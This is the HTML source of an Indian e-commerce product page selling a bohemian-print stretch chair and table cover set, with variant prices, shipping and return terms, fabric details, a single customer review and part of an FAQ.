    alt="dining table cover 8 seater"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635504091371"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&width=1445"
    alt="Table chair cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635504124139"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&width=1445"
    alt="chair cover dining table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635504156907"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover",
      "url": "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT98-4\/4seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT98-4\/4seater","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591298795"
          },
{
            "@type" : "Offer","sku": "CT98-4\/6seater","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591331563"
          },
{
            "@type" : "Offer","sku": "CT98-4\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591364331"
          },
{
            "@type" : "Offer","sku": "CT98-6\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591397099"
          },
{
            "@type" : "Offer","sku": "CT98-6\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591429867"
          },
{
            "@type" : "Offer","sku": "CT98-6\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591462635"
          },
{
            "@type" : "Offer","sku": "CT98-8\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591495403"
          },
{
            "@type" : "Offer","sku": "CT98-8\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591528171"
          },
{
            "@type" : "Offer","sku": "CT98-8\/8seater","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1?variant=46208591560939"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp; Table Cover'
    data-id='8590161674475'
    data-product-id='8590161674475'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-11-13T11:06:44Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ec6369f5-0927-466a-bf50-1cde4090998c' data-product-title='DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp; Table Cover' data-product-url='/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-02-24 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Hari</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>dust, stain se protection ke liye best hai,</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718884635__0__TPlF3Jf5__WhatsApp_Image_2023-11-21_at_15.19.48__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718884635__0__TPlF3Jf5__WhatsApp_Image_2023-11-21_at_15.19.48__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718884635__0__TPlF3Jf5__WhatsApp_Image_2023-11-21_at_15.19.48__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
